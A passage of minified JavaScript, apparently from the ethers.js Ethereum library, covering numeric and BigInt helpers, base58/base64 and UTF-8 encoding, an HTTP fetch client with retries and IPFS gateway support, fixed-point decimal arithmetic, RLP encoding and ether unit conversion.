low","NUMERIC_FAULT",{operation:"toTwos",fault:"overflow",value:_value});const mask=(BN_1$5<<width)-BN_1$5;return(~value&mask)+BN_1$5}else{assert(value<limit,"too high","NUMERIC_FAULT",{operation:"toTwos",fault:"overflow",value:_value})}return value}function mask(_value,_bits){const value=getUint(_value,"value");const bits=BigInt(getNumber(_bits,"bits"));return value&(BN_1$5<<bits)-BN_1$5}function getBigInt(value,name){switch(typeof value){case"bigint":return value;case"number":assertArgument(Number.isInteger(value),"underflow",name||"value",value);assertArgument(value>=-maxValue&&value<=maxValue,"overflow",name||"value",value);return BigInt(value);case"string":try{if(value===""){throw new Error("empty string")}if(value[0]==="-"&&value[1]!=="-"){return-BigInt(value.substring(1))}return BigInt(value)}catch(e){assertArgument(false,`invalid BigNumberish string: ${e.message}`,name||"value",value)}}assertArgument(false,"invalid BigNumberish value",name||"value",value)}function getUint(value,name){const result=getBigInt(value,name);assert(result>=BN_0$a,"unsigned value cannot be negative","NUMERIC_FAULT",{fault:"overflow",operation:"getUint",value:value});return result}const Nibbles$1="0123456789abcdef";function toBigInt(value){if(value instanceof Uint8Array){let result="0x0";for(const v of value){result+=Nibbles$1[v>>4];result+=Nibbles$1[v&15]}return BigInt(result)}return getBigInt(value)}function getNumber(value,name){switch(typeof value){case"bigint":assertArgument(value>=-maxValue&&value<=maxValue,"overflow",name||"value",value);return Number(value);case"number":assertArgument(Number.isInteger(value),"underflow",name||"value",value);assertArgument(value>=-maxValue&&value<=maxValue,"overflow",name||"value",value);return value;case"string":try{if(value===""){throw new Error("empty string")}return getNumber(BigInt(value),name)}catch(e){assertArgument(false,`invalid numeric string: ${e.message}`,name||"value",value)}}assertArgument(false,"invalid numeric value",name||"value",value)}function toNumber(value){return getNumber(toBigInt(value))}function toBeHex(_value,_width){const value=getUint(_value,"value");let result=value.toString(16);if(_width==null){if(result.length%2){result="0"+result}}else{const width=getNumber(_width,"width");assert(width*2>=result.length,`value exceeds width (${width} bytes)`,"NUMERIC_FAULT",{operation:"toBeHex",fault:"overflow",value:_value});while(result.length<width*2){result="0"+result}}return"0x"+result}function toBeArray(_value){const value=getUint(_value,"value");if(value===BN_0$a){return new Uint8Array([])}let hex=value.toString(16);if(hex.length%2){hex="0"+hex}const result=new Uint8Array(hex.length/2);for(let i=0;i<result.length;i++){const offset=i*2;result[i]=parseInt(hex.substring(offset,offset+2),16)}return result}function toQuantity(value){let result=hexlify(isBytesLike(value)?value:toBeArray(value)).substring(2);while(result.startsWith("0")){result=result.substring(1)}if(result===""){result="0"}return"0x"+result}const Alphabet="123456789ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmnopqrstuvwxyz";let Lookup=null;function getAlpha(letter){if(Lookup==null){Lookup={};for(let i=0;i<Alphabet.length;i++){Lookup[Alphabet[i]]=BigInt(i)}}const result=Lookup[letter];assertArgument(result!=null,`invalid base58 value`,"letter",letter);return result}const BN_0$9=BigInt(0);const BN_58=BigInt(58);function encodeBase58(_value){const bytes=getBytes(_value);let value=toBigInt(bytes);let result="";while(value){result=Alphabet[Number(value%BN_58)]+result;value/=BN_58}for(let i=0;i<bytes.length;i++){if(bytes[i]){break}result=Alphabet[0]+result}return result}function decodeBase58(value){let result=BN_0$9;for(let i=0;i<value.length;i++){result*=BN_58;result+=getAlpha(value[i])}return result}function decodeBase64(textData){textData=atob(textData);const data=new Uint8Array(textData.length);for(let i=0;i<textData.length;i++){data[i]=textData.charCodeAt(i)}return getBytes(data)}function encodeBase64(_data){const data=getBytes(_data);let textData="";for(let i=0;i<data.length;i++){textData+=String.fromCharCode(data[i])}return btoa(textData)}class EventPayload{filter;emitter;#listener;constructor(emitter,listener,filter){this.#listener=listener;defineProperties(this,{emitter:emitter,filter:filter})}async removeListener(){if(this.#listener==null){return}await this.emitter.off(this.filter,this.#listener)}}function errorFunc(reason,offset,bytes,output,badCodepoint){assertArgument(false,`invalid codepoint at offset ${offset}; ${reason}`,"bytes",bytes)}function ignoreFunc(reason,offset,bytes,output,badCodepoint){if(reason==="BAD_PREFIX"||reason==="UNEXPECTED_CONTINUE"){let i=0;for(let o=offset+1;o<bytes.length;o++){if(bytes[o]>>6!==2){break}i++}return i}if(reason==="OVERRUN"){return bytes.length-offset-1}return 0}function replaceFunc(reason,offset,bytes,output,badCodepoint){if(reason==="OVERLONG"){assertArgument(typeof badCodepoint==="number","invalid bad code point for replacement","badCodepoint",badCodepoint);output.push(badCodepoint);return 0}output.push(65533);return ignoreFunc(reason,offset,bytes)}const Utf8ErrorFuncs=Object.freeze({error:errorFunc,ignore:ignoreFunc,replace:replaceFunc});function getUtf8CodePoints(_bytes,onError){if(onError==null){onError=Utf8ErrorFuncs.error}const bytes=getBytes(_bytes,"bytes");const result=[];let i=0;while(i<bytes.length){const c=bytes[i++];if(c>>7===0){result.push(c);continue}let extraLength=null;let overlongMask=null;if((c&224)===192){extraLength=1;overlongMask=127}else if((c&240)===224){extraLength=2;overlongMask=2047}else if((c&248)===240){extraLength=3;overlongMask=65535}else{if((c&192)===128){i+=onError("UNEXPECTED_CONTINUE",i-1,bytes,result)}else{i+=onError("BAD_PREFIX",i-1,bytes,result)}continue}if(i-1+extraLength>=bytes.length){i+=onError("OVERRUN",i-1,bytes,result);continue}let res=c&(1<<8-extraLength-1)-1;for(let j=0;j<extraLength;j++){let nextChar=bytes[i];if((nextChar&192)!=128){i+=onError("MISSING_CONTINUE",i,bytes,result);res=null;break}res=res<<6|nextChar&63;i++}if(res===null){continue}if(res>1114111){i+=onError("OUT_OF_RANGE",i-1-extraLength,bytes,result,res);continue}if(res>=55296&&res<=57343){i+=onError("UTF16_SURROGATE",i-1-extraLength,bytes,result,res);continue}if(res<=overlongMask){i+=onError("OVERLONG",i-1-extraLength,bytes,result,res);continue}result.push(res)}return result}function toUtf8Bytes(str,form){assertArgument(typeof str==="string","invalid string value","str",str);if(form!=null){assertNormalize(form);str=str.normalize(form)}let result=[];for(let i=0;i<str.length;i++){const c=str.charCodeAt(i);if(c<128){result.push(c)}else if(c<2048){result.push(c>>6|192);result.push(c&63|128)}else if((c&64512)==55296){i++;const c2=str.charCodeAt(i);assertArgument(i<str.length&&(c2&64512)===56320,"invalid surrogate pair","str",str);const pair=65536+((c&1023)<<10)+(c2&1023);result.push(pair>>18|240);result.push(pair>>12&63|128);result.push(pair>>6&63|128);result.push(pair&63|128)}else{result.push(c>>12|224);result.push(c>>6&63|128);result.push(c&63|128)}}return new Uint8Array(result)}function _toUtf8String(codePoints){return codePoints.map(codePoint=>{if(codePoint<=65535){return String.fromCharCode(codePoint)}codePoint-=65536;return String.fromCharCode((codePoint>>10&1023)+55296,(codePoint&1023)+56320)}).join("")}function toUtf8String(bytes,onError){return _toUtf8String(getUtf8CodePoints(bytes,onError))}function toUtf8CodePoints(str,form){return getUtf8CodePoints(toUtf8Bytes(str,form))}function createGetUrl(options){async function getUrl(req,_signal){assert(_signal==null||!_signal.cancelled,"request cancelled before sending","CANCELLED");const protocol=req.url.split(":")[0].toLowerCase();assert(protocol==="http"||protocol==="https",`unsupported protocol ${protocol}`,"UNSUPPORTED_OPERATION",{info:{protocol:protocol},operation:"request"});assert(protocol==="https"||!req.credentials||req.allowInsecureAuthentication,"insecure authorized connections unsupported","UNSUPPORTED_OPERATION",{operation:"request"});let error=null;const controller=new AbortController;const timer=setTimeout(()=>{error=makeError("request timeout","TIMEOUT");controller.abort()},req.timeout);if(_signal){_signal.addListener(()=>{error=makeError("request cancelled","CANCELLED");controller.abort()})}const init={method:req.method,headers:new Headers(Array.from(req)),body:req.body||undefined,signal:controller.signal};let resp;try{resp=await fetch(req.url,init)}catch(_error){clearTimeout(timer);if(error){throw error}throw _error}clearTimeout(timer);const headers={};resp.headers.forEach((value,key)=>{headers[key.toLowerCase()]=value});const respBody=await resp.arrayBuffer();const body=respBody==null?null:new Uint8Array(respBody);return{statusCode:resp.status,statusMessage:resp.statusText,headers:headers,body:body}}return getUrl}const MAX_ATTEMPTS=12;const SLOT_INTERVAL=250;let defaultGetUrlFunc=createGetUrl();const reData=new RegExp("^data:([^;:]*)?(;base64)?,(.*)$","i");const reIpfs=new RegExp("^ipfs://(ipfs/)?(.*)$","i");let locked$5=false;async function dataGatewayFunc(url,signal){try{const match=url.match(reData);if(!match){throw new Error("invalid data")}return new FetchResponse(200,"OK",{"content-type":match[1]||"text/plain"},match[2]?decodeBase64(match[3]):unpercent(match[3]))}catch(error){return new FetchResponse(599,"BAD REQUEST (invalid data: URI)",{},null,new FetchRequest(url))}}function getIpfsGatewayFunc(baseUrl){async function gatewayIpfs(url,signal){try{const match=url.match(reIpfs);if(!match){throw new Error("invalid link")}return new FetchRequest(`${baseUrl}${match[2]}`)}catch(error){return new FetchResponse(599,"BAD REQUEST (invalid IPFS URI)",{},null,new FetchRequest(url))}}return gatewayIpfs}const Gateways={data:dataGatewayFunc,ipfs:getIpfsGatewayFunc("https://gateway.ipfs.io/ipfs/")};const fetchSignals=new WeakMap;class FetchCancelSignal{#listeners;#cancelled;constructor(request){this.#listeners=[];this.#cancelled=false;fetchSignals.set(request,()=>{if(this.#cancelled){return}this.#cancelled=true;for(const listener of this.#listeners){setTimeout(()=>{listener()},0)}this.#listeners=[]})}addListener(listener){assert(!this.#cancelled,"singal already cancelled","UNSUPPORTED_OPERATION",{operation:"fetchCancelSignal.addCancelListener"});this.#listeners.push(listener)}get cancelled(){return this.#cancelled}checkSignal(){assert(!this.cancelled,"cancelled","CANCELLED",{})}}function checkSignal(signal){if(signal==null){throw new Error("missing signal; should not happen")}signal.checkSignal();return signal}class FetchRequest{#allowInsecure;#gzip;#headers;#method;#timeout;#url;#body;#bodyType;#creds;#preflight;#process;#retry;#signal;#throttle;#getUrlFunc;get url(){return this.#url}set url(url){this.#url=String(url)}get body(){if(this.#body==null){return null}return new Uint8Array(this.#body)}set body(body){if(body==null){this.#body=undefined;this.#bodyType=undefined}else if(typeof body==="string"){this.#body=toUtf8Bytes(body);this.#bodyType="text/plain"}else if(body instanceof Uint8Array){this.#body=body;this.#bodyType="application/octet-stream"}else if(typeof body==="object"){this.#body=toUtf8Bytes(JSON.stringify(body));this.#bodyType="application/json"}else{throw new Error("invalid body")}}hasBody(){return this.#body!=null}get method(){if(this.#method){return this.#method}if(this.hasBody()){return"POST"}return"GET"}set method(method){if(method==null){method=""}this.#method=String(method).toUpperCase()}get headers(){const headers=Object.assign({},this.#headers);if(this.#creds){headers["authorization"]=`Basic ${encodeBase64(toUtf8Bytes(this.#creds))}`}if(this.allowGzip){headers["accept-encoding"]="gzip"}if(headers["content-type"]==null&&this.#bodyType){headers["content-type"]=this.#bodyType}if(this.body){headers["content-length"]=String(this.body.length)}return headers}getHeader(key){return this.headers[key.toLowerCase()]}setHeader(key,value){this.#headers[String(key).toLowerCase()]=String(value)}clearHeaders(){this.#headers={}}[Symbol.iterator](){const headers=this.headers;const keys=Object.keys(headers);let index=0;return{next:()=>{if(index<keys.length){const key=keys[index++];return{value:[key,headers[key]],done:false}}return{value:undefined,done:true}}}}get credentials(){return this.#creds||null}setCredentials(username,password){assertArgument(!username.match(/:/),"invalid basic authentication username","username","[REDACTED]");this.#creds=`${username}:${password}`}get allowGzip(){return this.#gzip}set allowGzip(value){this.#gzip=!!value}get allowInsecureAuthentication(){return!!this.#allowInsecure}set allowInsecureAuthentication(value){this.#allowInsecure=!!value}get timeout(){return this.#timeout}set timeout(timeout){assertArgument(timeout>=0,"timeout must be non-zero","timeout",timeout);this.#timeout=timeout}get preflightFunc(){return this.#preflight||null}set preflightFunc(preflight){this.#preflight=preflight}get processFunc(){return this.#process||null}set processFunc(process){this.#process=process}get retryFunc(){return this.#retry||null}set retryFunc(retry){this.#retry=retry}get getUrlFunc(){return this.#getUrlFunc||defaultGetUrlFunc}set getUrlFunc(value){this.#getUrlFunc=value}constructor(url){this.#url=String(url);this.#allowInsecure=false;this.#gzip=true;this.#headers={};this.#method="";this.#timeout=3e5;this.#throttle={slotInterval:SLOT_INTERVAL,maxAttempts:MAX_ATTEMPTS};this.#getUrlFunc=null}toString(){return`<FetchRequest method=${JSON.stringify(this.method)} url=${JSON.stringify(this.url)} headers=${JSON.stringify(this.headers)} body=${this.#body?hexlify(this.#body):"null"}>`}setThrottleParams(params){if(params.slotInterval!=null){this.#throttle.slotInterval=params.slotInterval}if(params.maxAttempts!=null){this.#throttle.maxAttempts=params.maxAttempts}}async#send(attempt,expires,delay,_request,_response){if(attempt>=this.#throttle.maxAttempts){return _response.makeServerError("exceeded maximum retry limit")}assert(getTime$2()<=expires,"timeout","TIMEOUT",{operation:"request.send",reason:"timeout",request:_request});if(delay>0){await wait(delay)}let req=this.clone();const scheme=(req.url.split(":")[0]||"").toLowerCase();if(scheme in Gateways){const result=await Gateways[scheme](req.url,checkSignal(_request.#signal));if(result instanceof FetchResponse){let response=result;if(this.processFunc){checkSignal(_request.#signal);try{response=await this.processFunc(req,response)}catch(error){if(error.throttle==null||typeof error.stall!=="number"){response.makeServerError("error in post-processing function",error).assertOk()}}}return response}req=result}if(this.preflightFunc){req=await this.preflightFunc(req)}const resp=await this.getUrlFunc(req,checkSignal(_request.#signal));let response=new FetchResponse(resp.statusCode,resp.statusMessage,resp.headers,resp.body,_request);if(response.statusCode===301||response.statusCode===302){try{const location=response.headers.location||"";return req.redirect(location).#send(attempt+1,expires,0,_request,response)}catch(error){}return response}else if(response.statusCode===429){if(this.retryFunc==null||await this.retryFunc(req,response,attempt)){const retryAfter=response.headers["retry-after"];let delay=this.#throttle.slotInterval*Math.trunc(Math.random()*Math.pow(2,attempt));if(typeof retryAfter==="string"&&retryAfter.match(/^[1-9][0-9]*$/)){delay=parseInt(retryAfter)}return req.clone().#send(attempt+1,expires,delay,_request,response)}}if(this.processFunc){checkSignal(_request.#signal);try{response=await this.processFunc(req,response)}catch(error){if(error.throttle==null||typeof error.stall!=="number"){response.makeServerError("error in post-processing function",error).assertOk()}let delay=this.#throttle.slotInterval*Math.trunc(Math.random()*Math.pow(2,attempt));if(error.stall>=0){delay=error.stall}return req.clone().#send(attempt+1,expires,delay,_request,response)}}return response}send(){assert(this.#signal==null,"request already sent","UNSUPPORTED_OPERATION",{operation:"fetchRequest.send"});this.#signal=new FetchCancelSignal(this);return this.#send(0,getTime$2()+this.timeout,0,this,new FetchResponse(0,"",{},null,this))}cancel(){assert(this.#signal!=null,"request has not been sent","UNSUPPORTED_OPERATION",{operation:"fetchRequest.cancel"});const signal=fetchSignals.get(this);if(!signal){throw new Error("missing signal; should not happen")}signal()}redirect(location){const current=this.url.split(":")[0].toLowerCase();const target=location.split(":")[0].toLowerCase();assert(this.method==="GET"&&(current!=="https"||target!=="http")&&location.match(/^https?:/),`unsupported redirect`,"UNSUPPORTED_OPERATION",{operation:`redirect(${this.method} ${JSON.stringify(this.url)} => ${JSON.stringify(location)})`});const req=new FetchRequest(location);req.method="GET";req.allowGzip=this.allowGzip;req.timeout=this.timeout;req.#headers=Object.assign({},this.#headers);if(this.#body){req.#body=new Uint8Array(this.#body)}req.#bodyType=this.#bodyType;return req}clone(){const clone=new FetchRequest(this.url);clone.#method=this.#method;if(this.#body){clone.#body=this.#body}clone.#bodyType=this.#bodyType;clone.#headers=Object.assign({},this.#headers);clone.#creds=this.#creds;if(this.allowGzip){clone.allowGzip=true}clone.timeout=this.timeout;if(this.allowInsecureAuthentication){clone.allowInsecureAuthentication=true}clone.#preflight=this.#preflight;clone.#process=this.#process;clone.#retry=this.#retry;clone.#throttle=Object.assign({},this.#throttle);clone.#getUrlFunc=this.#getUrlFunc;return clone}static lockConfig(){locked$5=true}static getGateway(scheme){return Gateways[scheme.toLowerCase()]||null}static registerGateway(scheme,func){scheme=scheme.toLowerCase();if(scheme==="http"||scheme==="https"){throw new Error(`cannot intercept ${scheme}; use registerGetUrl`)}if(locked$5){throw new Error("gateways locked")}Gateways[scheme]=func}static registerGetUrl(getUrl){if(locked$5){throw new Error("gateways locked")}defaultGetUrlFunc=getUrl}static createGetUrlFunc(options){return createGetUrl()}static createDataGateway(){return dataGatewayFunc}static createIpfsGatewayFunc(baseUrl){return getIpfsGatewayFunc(baseUrl)}}class FetchResponse{#statusCode;#statusMessage;#headers;#body;#request;#error;toString(){return`<FetchResponse status=${this.statusCode} body=${this.#body?hexlify(this.#body):"null"}>`}get statusCode(){return this.#statusCode}get statusMessage(){return this.#statusMessage}get headers(){return Object.assign({},this.#headers)}get body(){return this.#body==null?null:new Uint8Array(this.#body)}get bodyText(){try{return this.#body==null?"":toUtf8String(this.#body)}catch(error){assert(false,"response body is not valid UTF-8 data","UNSUPPORTED_OPERATION",{operation:"bodyText",info:{response:this}})}}get bodyJson(){try{return JSON.parse(this.bodyText)}catch(error){assert(false,"response body is not valid JSON","UNSUPPORTED_OPERATION",{operation:"bodyJson",info:{response:this}})}}[Symbol.iterator](){const headers=this.headers;const keys=Object.keys(headers);let index=0;return{next:()=>{if(index<keys.length){const key=keys[index++];return{value:[key,headers[key]],done:false}}return{value:undefined,done:true}}}}constructor(statusCode,statusMessage,headers,body,request){this.#statusCode=statusCode;this.#statusMessage=statusMessage;this.#headers=Object.keys(headers).reduce((accum,k)=>{accum[k.toLowerCase()]=String(headers[k]);return accum},{});this.#body=body==null?null:new Uint8Array(body);this.#request=request||null;this.#error={message:""}}makeServerError(message,error){let statusMessage;if(!message){message=`${this.statusCode} ${this.statusMessage}`;statusMessage=`CLIENT ESCALATED SERVER ERROR (${message})`}else{statusMessage=`CLIENT ESCALATED SERVER ERROR (${this.statusCode} ${this.statusMessage}; ${message})`}const response=new FetchResponse(599,statusMessage,this.headers,this.body,this.#request||undefined);response.#error={message:message,error:error};return response}throwThrottleError(message,stall){if(stall==null){stall=-1}else{assertArgument(Number.isInteger(stall)&&stall>=0,"invalid stall timeout","stall",stall)}const error=new Error(message||"throttling requests");defineProperties(error,{stall:stall,throttle:true});throw error}getHeader(key){return this.headers[key.toLowerCase()]}hasBody(){return this.#body!=null}get request(){return this.#request}ok(){return this.#error.message===""&&this.statusCode>=200&&this.statusCode<300}assertOk(){if(this.ok()){return}let{message,error}=this.#error;if(message===""){message=`server response ${this.statusCode} ${this.statusMessage}`}let requestUrl=null;if(this.request){requestUrl=this.request.url}let responseBody=null;try{if(this.#body){responseBody=toUtf8String(this.#body)}}catch(e){}assert(false,message,"SERVER_ERROR",{request:this.request||"unknown request",response:this,error:error,info:{requestUrl:requestUrl,responseBody:responseBody,responseStatus:`${this.statusCode} ${this.statusMessage}`}})}}function getTime$2(){return(new Date).getTime()}function unpercent(value){return toUtf8Bytes(value.replace(/%([0-9a-f][0-9a-f])/gi,(all,code)=>{return String.fromCharCode(parseInt(code,16))}))}function wait(delay){return new Promise(resolve=>setTimeout(resolve,delay))}const BN_N1=BigInt(-1);const BN_0$8=BigInt(0);const BN_1$4=BigInt(1);const BN_5=BigInt(5);const _guard$5={};let Zeros$1="0000";while(Zeros$1.length<80){Zeros$1+=Zeros$1}function getTens(decimals){let result=Zeros$1;while(result.length<decimals){result+=result}return BigInt("1"+result.substring(0,decimals))}function checkValue(val,format,safeOp){const width=BigInt(format.width);if(format.signed){const limit=BN_1$4<<width-BN_1$4;assert(safeOp==null||val>=-limit&&val<limit,"overflow","NUMERIC_FAULT",{operation:safeOp,fault:"overflow",value:val});if(val>BN_0$8){val=fromTwos(mask(val,width),width)}else{val=-fromTwos(mask(-val,width),width)}}else{const limit=BN_1$4<<width;assert(safeOp==null||val>=0&&val<limit,"overflow","NUMERIC_FAULT",{operation:safeOp,fault:"overflow",value:val});val=(val%limit+limit)%limit&limit-BN_1$4}return val}function getFormat(value){if(typeof value==="number"){value=`fixed128x${value}`}let signed=true;let width=128;let decimals=18;if(typeof value==="string"){if(value==="fixed");else if(value==="ufixed"){signed=false}else{const match=value.match(/^(u?)fixed([0-9]+)x([0-9]+)$/);assertArgument(match,"invalid fixed format","format",value);signed=match[1]!=="u";width=parseInt(match[2]);decimals=parseInt(match[3])}}else if(value){const v=value;const check=(key,type,defaultValue)=>{if(v[key]==null){return defaultValue}assertArgument(typeof v[key]===type,"invalid fixed format ("+key+" not "+type+")","format."+key,v[key]);return v[key]};signed=check("signed","boolean",signed);width=check("width","number",width);decimals=check("decimals","number",decimals)}assertArgument(width%8===0,"invalid FixedNumber width (not byte aligned)","format.width",width);assertArgument(decimals<=80,"invalid FixedNumber decimals (too large)","format.decimals",decimals);const name=(signed?"":"u")+"fixed"+String(width)+"x"+String(decimals);return{signed:signed,width:width,decimals:decimals,name:name}}function toString(val,decimals){let negative="";if(val<BN_0$8){negative="-";val*=BN_N1}let str=val.toString();if(decimals===0){return negative+str}while(str.length<=decimals){str=Zeros$1+str}const index=str.length-decimals;str=str.substring(0,index)+"."+str.substring(index);while(str[0]==="0"&&str[1]!=="."){str=str.substring(1)}while(str[str.length-1]==="0"&&str[str.length-2]!=="."){str=str.substring(0,str.length-1)}return negative+str}class FixedNumber{format;#format;#val;#tens;_value;constructor(guard,value,format){assertPrivate(guard,_guard$5,"FixedNumber");this.#val=value;this.#format=format;const _value=toString(value,format.decimals);defineProperties(this,{format:format.name,_value:_value});this.#tens=getTens(format.decimals)}get signed(){return this.#format.signed}get width(){return this.#format.width}get decimals(){return this.#format.decimals}get value(){return this.#val}#checkFormat(other){assertArgument(this.format===other.format,"incompatible format; use fixedNumber.toFormat","other",other)}#checkValue(val,safeOp){val=checkValue(val,this.#format,safeOp);return new FixedNumber(_guard$5,val,this.#format)}#add(o,safeOp){this.#checkFormat(o);return this.#checkValue(this.#val+o.#val,safeOp)}addUnsafe(other){return this.#add(other)}add(other){return this.#add(other,"add")}#sub(o,safeOp){this.#checkFormat(o);return this.#checkValue(this.#val-o.#val,safeOp)}subUnsafe(other){return this.#sub(other)}sub(other){return this.#sub(other,"sub")}#mul(o,safeOp){this.#checkFormat(o);return this.#checkValue(this.#val*o.#val/this.#tens,safeOp)}mulUnsafe(other){return this.#mul(other)}mul(other){return this.#mul(other,"mul")}mulSignal(other){this.#checkFormat(other);const value=this.#val*other.#val;assert(value%this.#tens===BN_0$8,"precision lost during signalling mul","NUMERIC_FAULT",{operation:"mulSignal",fault:"underflow",value:this});return this.#checkValue(value/this.#tens,"mulSignal")}#div(o,safeOp){assert(o.#val!==BN_0$8,"division by zero","NUMERIC_FAULT",{operation:"div",fault:"divide-by-zero",value:this});this.#checkFormat(o);return this.#checkValue(this.#val*this.#tens/o.#val,safeOp)}divUnsafe(other){return this.#div(other)}div(other){return this.#div(other,"div")}divSignal(other){assert(other.#val!==BN_0$8,"division by zero","NUMERIC_FAULT",{operation:"div",fault:"divide-by-zero",value:this});this.#checkFormat(other);const value=this.#val*this.#tens;assert(value%other.#val===BN_0$8,"precision lost during signalling div","NUMERIC_FAULT",{operation:"divSignal",fault:"underflow",value:this});return this.#checkValue(value/other.#val,"divSignal")}cmp(other){let a=this.value,b=other.value;const delta=this.decimals-other.decimals;if(delta>0){b*=getTens(delta)}else if(delta<0){a*=getTens(-delta)}if(a<b){return-1}if(a>b){return 1}return 0}eq(other){return this.cmp(other)===0}lt(other){return this.cmp(other)<0}lte(other){return this.cmp(other)<=0}gt(other){return this.cmp(other)>0}gte(other){return this.cmp(other)>=0}floor(){let val=this.#val;if(this.#val<BN_0$8){val-=this.#tens-BN_1$4}val=this.#val/this.#tens*this.#tens;return this.#checkValue(val,"floor")}ceiling(){let val=this.#val;if(this.#val>BN_0$8){val+=this.#tens-BN_1$4}val=this.#val/this.#tens*this.#tens;return this.#checkValue(val,"ceiling")}round(decimals){if(decimals==null){decimals=0}if(decimals>=this.decimals){return this}const delta=this.decimals-decimals;const bump=BN_5*getTens(delta-1);let value=this.value+bump;const tens=getTens(delta);value=value/tens*tens;checkValue(value,this.#format,"round");return new FixedNumber(_guard$5,value,this.#format)}isZero(){return this.#val===BN_0$8}isNegative(){return this.#val<BN_0$8}toString(){return this._value}toUnsafeFloat(){return parseFloat(this.toString())}toFormat(format){return FixedNumber.fromString(this.toString(),format)}static fromValue(_value,_decimals,_format){const decimals=_decimals==null?0:getNumber(_decimals);const format=getFormat(_format);let value=getBigInt(_value,"value");const delta=decimals-format.decimals;if(delta>0){const tens=getTens(delta);assert(value%tens===BN_0$8,"value loses precision for format","NUMERIC_FAULT",{operation:"fromValue",fault:"underflow",value:_value});value/=tens}else if(delta<0){value*=getTens(-delta)}checkValue(value,format,"fromValue");return new FixedNumber(_guard$5,value,format)}static fromString(_value,_format){const match=_value.match(/^(-?)([0-9]*)\.?([0-9]*)$/);assertArgument(match&&match[2].length+match[3].length>0,"invalid FixedNumber string value","value",_value);const format=getFormat(_format);let whole=match[2]||"0",decimal=match[3]||"";while(decimal.length<format.decimals){decimal+=Zeros$1}assert(decimal.substring(format.decimals).match(/^0*$/),"too many decimals for format","NUMERIC_FAULT",{operation:"fromString",fault:"underflow",value:_value});decimal=decimal.substring(0,format.decimals);const value=BigInt(match[1]+whole+decimal);checkValue(value,format,"fromString");return new FixedNumber(_guard$5,value,format)}static fromBytes(_value,_format){let value=toBigInt(getBytes(_value,"value"));const format=getFormat(_format);if(format.signed){value=fromTwos(value,format.width)}checkValue(value,format,"fromBytes");return new FixedNumber(_guard$5,value,format)}}function hexlifyByte(value){let result=value.toString(16);while(result.length<2){result="0"+result}return"0x"+result}function unarrayifyInteger(data,offset,length){let result=0;for(let i=0;i<length;i++){result=result*256+data[offset+i]}return result}function _decodeChildren(data,offset,childOffset,length){const result=[];while(childOffset<offset+1+length){const decoded=_decode(data,childOffset);result.push(decoded.result);childOffset+=decoded.consumed;assert(childOffset<=offset+1+length,"child data too short","BUFFER_OVERRUN",{buffer:data,length:length,offset:offset})}return{consumed:1+length,result:result}}function _decode(data,offset){assert(data.length!==0,"data too short","BUFFER_OVERRUN",{buffer:data,length:0,offset:1});const checkOffset=offset=>{assert(offset<=data.length,"data short segment too short","BUFFER_OVERRUN",{buffer:data,length:data.length,offset:offset})};if(data[offset]>=248){const lengthLength=data[offset]-247;checkOffset(offset+1+lengthLength);const length=unarrayifyInteger(data,offset+1,lengthLength);checkOffset(offset+1+lengthLength+length);return _decodeChildren(data,offset,offset+1+lengthLength,lengthLength+length)}else if(data[offset]>=192){const length=data[offset]-192;checkOffset(offset+1+length);return _decodeChildren(data,offset,offset+1,length)}else if(data[offset]>=184){const lengthLength=data[offset]-183;checkOffset(offset+1+lengthLength);const length=unarrayifyInteger(data,offset+1,lengthLength);checkOffset(offset+1+lengthLength+length);const result=hexlify(data.slice(offset+1+lengthLength,offset+1+lengthLength+length));return{consumed:1+lengthLength+length,result:result}}else if(data[offset]>=128){const length=data[offset]-128;checkOffset(offset+1+length);const result=hexlify(data.slice(offset+1,offset+1+length));return{consumed:1+length,result:result}}return{consumed:1,result:hexlifyByte(data[offset])}}function decodeRlp(_data){const data=getBytes(_data,"data");const decoded=_decode(data,0);assertArgument(decoded.consumed===data.length,"unexpected junk after rlp payload","data",_data);return decoded.result}function arrayifyInteger(value){const result=[];while(value){result.unshift(value&255);value>>=8}return result}function _encode(object){if(Array.isArray(object)){let payload=[];object.forEach(function(child){payload=payload.concat(_encode(child))});if(payload.length<=55){payload.unshift(192+payload.length);return payload}const length=arrayifyInteger(payload.length);length.unshift(247+length.length);return length.concat(payload)}const data=Array.prototype.slice.call(getBytes(object,"object"));if(data.length===1&&data[0]<=127){return data}else if(data.length<=55){data.unshift(128+data.length);return data}const length=arrayifyInteger(data.length);length.unshift(183+length.length);return length.concat(data)}const nibbles="0123456789abcdef";function encodeRlp(object){let result="0x";for(const v of _encode(object)){result+=nibbles[v>>4];result+=nibbles[v&15]}return result}const names=["wei","kwei","mwei","gwei","szabo","finney","ether"];function formatUnits(value,unit){let decimals=18;if(typeof unit==="string"){const index=names.indexOf(unit);assertArgument(index>=0,"invalid unit","unit",unit);decimals=3*index}else if(unit!=null){decimals=getNumber(unit,"unit")}return FixedNumber.fromValue(value,decimals,{decimals:decimals,width:512}).toString()}function parseUnits$1(value,unit){assertArgument(typeof value==="string","value must be a string","value",value);let decimals=18;if(typeof unit==="string"){const index=names.indexOf(unit);assertArgument(index>=0,"invalid unit","unit",unit);decimals=3*index}else if(unit!=null){decimals=getNumber(unit,"unit")}return FixedNumber.fromString(value,{decimals:decimals,width:512}).value}function formatEther(wei){return formatUnits(wei,18)}function parseEther(ether){return parseUnits$1(ether,18)}function uuidV4(randomBytes){const bytes=getBytes(randomBytes,"randomBytes");bytes[6]=bytes[6]&15|64;bytes[8]=bytes[8]&63|128;const value=hexlify(bytes);return[value.substring(2,10),value.substring(10,14),value.substring(14,18),value.substring(18,22),value.substring(22,34)].join("-")}const WordSize=32;const Padding=new Uint8Array(WordSize);const passProperties$1=["then"];const _guard$4={};const resultNames=new WeakMap;function getNames(result){return resultNames.get(result)}function setNames(result,names){resultNames.set(result,names)}function throwError(name,error){const wrapped=new Error(`deferred error during ABI decoding triggered accessing ${name}`);wrapped.error=error;throw wrapped}function toObject(names,items,deep){if(names.indexOf(null)>=0){return items.map((item,index)=>{if(item instanceof Result){return toObject(getNames(item),item,deep)}return item})}return names.reduce((accum,name,index)=>{let item=items.getValue(name);if(!(name in accum)){if(deep&&item instanceof Result){item=toObject(getNames(item),item,deep)}accum[name]=item}return accum},{})}class Result extends Array{#names;constructor(...args){const guard=args[0];let items=args[1];let names=(args[2]||[]).slice();let wrap=true;if(guard!==_guard$4){items=args;names=[];wrap=false}super(items.length);items.forEach((item,index)=>{this[index]=item});const nameCounts=names.reduce((accum,name)=>{if(typeof name==="string"){accum.set(name,(accum.get(name)||0)+1)}return accum},new Map);setNames(this,Object.freeze(items.map((item,index)=>{const name=names[index];if(name!=null&&nameCounts.get(name)===1){return name}return null})));this.#names=[];if(this.#names==null){void 